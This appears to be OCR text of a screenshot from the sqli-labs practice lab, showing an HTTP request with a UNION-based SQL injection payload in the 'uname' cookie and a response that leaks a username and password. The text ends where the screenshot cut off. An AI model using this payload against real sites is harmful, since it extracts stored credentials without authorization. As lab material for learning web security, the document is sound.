 Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=' union select 1,2,concat(0x7e,username,0x3a,password,0x7e) from
users limit 0,1#; PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,concat(0x7e,u
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:~Dumb:Dumb~
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Yo
</form>
</center>
<br>
<br>